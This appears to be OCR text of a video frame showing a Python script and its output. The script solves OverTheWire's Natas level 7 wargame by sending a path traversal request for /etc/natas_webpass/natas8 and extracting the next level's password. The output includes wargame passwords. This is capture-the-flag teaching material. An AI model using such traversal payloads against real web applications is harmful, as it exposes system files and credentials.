 ~/overthewire/natas/natas7.py • - Sublime Text 2 (UNREGISTERED)
En
8:50 PM
John Hammond
natas7.py
1 #!/usr/bin/env python
2
3 import requests
4 import re
5
6 username = 'natas7'
7 password = '7z3hEENjQtflzgnT29q7wAvMNfZdh0i9'
8
9 url = 'http://%s.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8' % username
10
11 session = requests.Session()
12 response = session.get(url, auth = (username, password) )
13
14 content = response.text
15
16 print content
17
18 print re.findall('<br>\nDBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe\n\n<!--', content)[0]
19
Build output
1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to
do with the level -->
4 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css
">
5 <link rel="stylesheet" href="http://natas.labs.
overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.
overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.
org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.
org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/
js/wechall-data.js></script><script src="
http://natas.labs.overthewire.org/js/wechall.js
"></script>
10 <script>var wechallinfo = { "level": "natas7",
"pass": "7z3hEENjQtflzgnT29q7wAvMNfZdh0i9"
};</script></head>
11 <body>
12 <h1>natas7</h1>
13 <div id="content">
14
15 <a href="index.php?page=home">Home</a>
16 <a href="index.php?page=about">About</a>
17 <br>
18 <br>
19 DBfUBfqQG69KvJvJ1iAbMoIpwSNQ9bWe
20
21 <!-- hint: password for webuser natas8 is in
/etc/natas_webpass/natas8 -->
22 </div>
23 </body>
24 </html>
25
26 [Finished in 0.8s]
Line 18, Column 56
Tab Size: 4
Python